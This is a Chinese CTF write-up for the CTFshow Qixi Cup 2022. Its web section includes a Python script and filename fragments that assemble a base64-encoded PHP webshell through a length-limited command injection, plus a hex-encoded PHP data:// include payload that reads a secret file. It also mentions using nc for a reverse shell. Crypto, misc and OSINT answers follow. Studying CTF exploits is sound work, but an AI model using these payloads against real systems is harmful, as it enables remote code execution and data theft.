当前位置:网站首页>ctfshow七夕杯2022

ctfshow七夕杯2022

2022-08-09 12:29:00 【Pysnow】

原文

Web

web签到

固定长度RCE,限定7位数字,直接给出exp

# -*- coding: utf-8 -*-

# @Time : 2022/8/4 22:03

# @Author : pysnow

# !/usr/bin/python

# -*- coding: UTF-8 -*-

import time

import requests

url = "http://4432ad06-416e-4375-9e8a-e8499e9bb8cb.challenge.ctf.show/api/tools.php"

print("[+]start attack!!!")

with open("payload.txt", "r") as f:

for i in f:

print("[*]" + url.format(i.strip()))

data = {

"cmd": i.strip()}

res = requests.post(url, data=data)

time.sleep(3)

print(res.text)

test = requests.get("http://172d5c73-1dfe-4f7c-b39e-599a19aba8df.challenge.ctf.show/api/1.php")

if test.status_code == requests.codes.ok:

print("[*]Attack success!!!")

>hp

>1.p\\

>d\>\\

>\ -\\

>e64\\

>bas\\

>7\|\\

>XSk\\

>Fsx\\

>dFV\\

>kX0\\

>bCg\\

>XZh\\

>AgZ\\

>waH\\

>PD9\\

>o\ \\

>ech\\

ls -t>0

sh 0

因为网络问题,每一条命令执行的时间都相近,所以要加一个延时,堵塞一下,保证文件名的顺序正确

然后访问1.php,RCE就行





easy_calc

源码

<?php

if(check($code)){

eval('$result='."$code".";");

echo($result);

}

function check(&$code){

$num1=$_POST['num1'];

$symbol=$_POST['symbol'];

$num2=$_POST['num2'];

if(!isset($num1) || !isset($num2) || !isset($symbol) ){

return false;

}

if(preg_match("/!|@|#|\\$|\%|\^|\&|\(|_|=|{|'|<|>|\?|\?|\||`|~|\[/", $num1.$num2.$symbol)){

return false;

}

if(preg_match("/^[\+\-\*\/]$/", $symbol)){

$code = "$num1$symbol$num2";

return true;

}

return false;

}

一个传三个参数,其中两个数字,一个符号,分号这些没过滤,可以执行多个命令,所以寻找最容易绕过的地方,也就是num12

/!|@|#|\\$|\%|\^|\&|\(|_|=|{|'|<|>|\?|\?|\||`|~|\[/

过滤了很多符号,最重要的用来执行函数的括号也给过滤了,但是有个东西执行是不需要括号的,那就是文件包含

include "1.php" == include("1.php");

include "data://text/plain,<?php phpinfo(); ?>" == phpinfo();

这里data内容可以使用hex编码绕过,即最终payload如下

num1=include "\x64\x61\x74\x61\x3a\x2f\x2f\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e\x2c\x3c\x3f\x70\x68\x70\x20\x73\x79\x73\x74\x65\x6d\x28\x27\x63\x61\x74\x20\x2f\x73\x65\x63\x72\x65\x74\x27\x29\x3b\x3f\x3e";&symbol=%2D&num2=1

flag在/secret





easy_cmd

源码

<?php

error_reporting(0);

highlight_file(__FILE__);

$cmd=$_POST['cmd'];

if(preg_match("/^\b(ping|ls|nc|ifconfig)\b/",$cmd)){

exec(escapeshellcmd($cmd));

}

?>

白名单,只给了ping ls ifconfig nc四个命令,由于这道题出网,所以可以直接用nc反弹shell



Crypto

密码签到

** 密文:y3rmc2hvd3tjcnlwdg9fc2lnbmlux2lzx2vhc3l9-a0004008a0**

描述:大牛在今年的hvv过程中,渗透进某业务系统,发现了密文,可是不知道如何解出明文,你能帮他找出来吗? 已知密文由两部分组成,后面的推测为秘钥

base64解一下,然后直接因为解出来的结果比较特殊,可以直接通过句意猜测出flag

ctfshow{crypto_signin_is_easy}

Misc

杂项签到

010打开,在文件结尾出有flag

Osint

社工签到

给了一张图,要求找到图中所在的位置,通过观察图片可以发现这是一个微博博主发的

本来做题的时候是直接找到了跟这个原图很相似的博文,结果后面补wp的时候又找不到了,所以直接百度识图吧

天涯镇 or 天涯小镇



迷失的大象

百度识图一把梭

ctfshow{墨江哈尼族自治县}

大飞机

同样是百度识图,找到一个贴吧

因为航班太久远了,所以搜索不到航班,尝试搜索另外一张图片找到了下面这篇知乎匿名回答,用的是原图,其中的评论区答案就是航班号

ctfshow{CA981}

边栏推荐

- 激光熔覆在农机修复强化中的应用及研究方向

- ABAP 报表中如何以二进制方式上传本地文件试读版

- 批量读取word docx文件指定表格内容,保存在excel文件中

- How to upload local file trial version in binary mode in ABAP report

- ansible-cmdb friendly display ansible collects host information

- JVM内存泄漏和内存溢出的原因

- 单面线路板与精密多层PCB线路板区别有哪些?

- AI basketball referee, walking is special, ask harden care don't care

- 使用RecyclerView实现三级折叠列表

- 苹果Meta都在冲的Pancake技术,中国VR团队YVR竟抢先交出产品答卷

猜你喜欢

随机推荐

ABAP interview questions: how to use the System CALL interface of the ABAP programming language, direct execution ABAP server operating System's shell command?

透明tune proxy

K个结点的组内逆序调整

中科院打脸谷歌:普通电脑追上量子优越性,几小时搞定原本要一万年的计算...

Introduction to Flutter advanced trip Dialog&Toast (10)

The FFmpeg library is configured and used on win10 (libx264 is not configured)

#Internet of Things essay#Xiaoxiong pie equipment development actual combat

Glory to the Blue Yonder, speeds up the strategic growth

ansible-cmdb friendly display ansible collects host information

自定义VIEW实现应用内消息提醒上下轮播

Data Mining-05

SQL Server查询优化 (转载非原创)

Intranet penetration tool ngrok usage tutorial

AQS Synchronization Component - FutureTask Analysis and Use Cases

注:检测到当前使用的ADB不是HBuilder内置或自定义ADB:PID为:9544进程名称为:adb.exe 路径为:c:\users\administrator\appdata\local\and

系统提供的堆 VS 手动改写堆

Report: The number of students who want to learn AI has increased by 200%, and there are not enough teachers

Flutter入门进阶之旅(五)Image Widget

ERP不规范,同事两行泪 (转载非原创)

WebView injects Js code to realize large image adaptive screen click image preview details

![[Microservice ~ Remote Call] Integrate RestTemplate, WebClient, Feign](/img/8a/a0d1cf3586b7c33b7bcddf9ffede25.png)